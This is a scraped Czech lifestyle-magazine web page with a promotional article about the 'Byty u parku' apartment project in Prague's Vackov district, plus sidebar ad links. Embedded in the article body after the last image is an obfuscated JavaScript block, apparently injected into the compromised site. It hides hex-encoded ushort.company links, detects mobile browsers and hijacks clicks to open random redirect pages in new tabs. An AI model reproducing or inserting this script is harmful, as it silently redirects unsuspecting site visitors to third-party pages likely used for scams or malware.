								<img width="800" height="450" src="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg 800w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-300x169.jpg 300w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-768x432.jpg 768w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-696x392.jpg 696w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-2005" href="https://www.extramuz.cz/kategorie/lifestyle">Lifestyle</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://www.extramuz.cz/author/karel" title="Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově"><i class="fa-regular fa-user"></i> redaktor K.</a></span><span class="posted-on"><a href="https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove" title="21. listopadu 2020"><i class="fa-regular fa-calendar"></i> 21. listopadu 2020</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<p><img decoding="async" class="aligncenter size-full wp-image-5408" src="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg" alt="" width="800" height="450" srcset="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg 800w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-300x169.jpg 300w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-768x432.jpg 768w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-696x392.jpg 696w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Covid necovid, růst cen bytů se nezastavil ani navzdory krizi. V průběhu druhého kvartálu tohoto roku nemovitosti podražily o 2,4 procenta a nejvýrazněji tradičně v Praze. Ale není se čemu divit, stejným trendem prochází i ostatní evropská velkoměsta. Zda se, že o stagnaci, natož o výraznějším poklesu, si tedy nakonec můžeme nechat jen zdát. Co to však znamená pro zájemce o nové bydlení? Neměli by zbytečně čekat – bytů je nedostatek a o exkluzivní nabídky je extrémně vysoký zájem. V případě zbrusu nového developerského projektu <strong>Byty u parku</strong> tomu nebude jinak.</p>
<p><a href="https://bytyuparku.navackove.cz/o-projektu/">Projekt Byty u parku</a> staví renomovaný developer Metrostav Development, který momentálně v lokalitě Vackova dokončuje výstavbu <a href="https://www.extramuz.cz/lifestyle/poklidne-bydleni-uprostred-rusne-prahy">bytového souboru Byty Na Vackově</a>. Navazujícím projektem potvrzuje, že potenciál žižkovské čtvrti ještě nebyl vyčerpán a nabídne dalších 272 bytů a 2 ateliéry.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-5406" src="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_01.jpg" alt="" width="800" height="450" srcset="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_01.jpg 800w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_01-300x169.jpg 300w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_01-768x432.jpg 768w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_01-696x392.jpg 696w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_01-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>V nabídce se objeví bytové jednotky o dispozicích od 1+kk až 4+kk včetně mezonetových variant. S prázdnou neodejde ani jeden zájemce o pětipokojový byt s plochou přes 140 m². Součástí jednotlivých bytů budou sklepní kóje a garážová stání s možností úpravy pro elektromobily.</p>
<p>Návrh projektu vyšel z per zkušených architektů z pražského studia Architecture Interior Project a při pohledu na vizualizace na <strong>bytyuparku.navackove.cz</strong> je zřejmé, že budovy perfektně zapadnou do stávajícího prostředí – a současně dostatečně vyniknou. Rozmanité architektonické prvky působí elegantně a budí dojem <a href="https://iluxus.cz/2020/08/28/byty-u-parku-nadstandardni-bydleni-s-privlastkem-luxusu/">výjimečného bydlení</a>, jakým rezidence bezesporu bude.</p>
<p>V případě Bytů u parku však nejde pouze o vysoký standard bytových jednotek – <a href="https://bytyuparku.navackove.cz/">byty na prodej v Praze 3</a> přitáhnou pozornost i díky kvalitám Vackova. <strong>Skvělá občanská vybavenost, naprosto bezproblémové dopravní spojení a přítomnost přilehlého parku Židovské pece </strong>jsou dostatečně pádným argumenty, proč o bydlení na Žižkově vážně uvažovat.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5407" src="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_02.jpg" alt="" width="800" height="450" srcset="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_02.jpg 800w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_02-300x169.jpg 300w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_02-768x432.jpg 768w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_02-696x392.jpg 696w, https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_02-747x420.jpg 747w" sizes="auto, (max-width: 800px) 100vw, 800px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x69\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x68\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x6d\x4e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x75\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x58\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x7a\x75\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x68\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x54\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x4b\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x55\x77\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.extramuz.cz/bud-in/elektrokolobezka-potesi-kazdeho-spravneho-chlapa" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Elektrokoloběžka potěší každého správného chlapa</span></a></div><div class="nav-next"><a href="https://www.extramuz.cz/zabava/co-je-klicem-k-uspesnemu-kurzovemu-sazeni" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Co je klíčem k úspěšnému kurzovému sázení?</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="block-5" class="widget widget_block widget_text">
<p>Chceš si užít saunování v pohodlí tvého bytu? Domácí <strong><a href="https://www.saunasystem.cz/cs/finske-sauny/" title="finská sauna">finská sauna</a></strong> od SaunaSystem bude nejlepším řešením!
<br>
Čtete rádi <a href="https://www.muzskystyl.cz/" title="magazín pro muže"><strong>magazín pro muže</strong></a>?, tak vyzkoušejte MužskýStyl.cz
<br>
Tip na funkční <strong><a href="https://www.shopkilpi.cz/cs/zakladni-vrstva/Ga7" title="termoprádlo">termoprádlo</a></strong> Kilpi. Pořiďte si nejlepší oblečení na SkopKilpi.cz!
<br>
Nové <strong><a href="https://istyle.cz/prislusenstvi/prislusenstvi-hudba/apple-airpods/airpods-pro.html" title="AirPods Pro">AirPods Pro</a></strong> jsou bezdrátová sluchátka s vynikajícím zvukem a pokročilým potlačením hluku. Pořiď si je ještě dnes!
<br>
S domácí <a href="http://www.hawaj.cz/trampoliny.html"><strong>trampolínou</strong></a> se již doma nudit nebudete. Nakupujte s až 60% slevou nyní na Hawaj.cz.</p>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Extramuž.cz &#8211; portál pro muže" target="_blank" href="https://www.extramuz.cz/">Extramuž.cz &#8211; portál pro muže</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.extramuz.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.extramuz.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>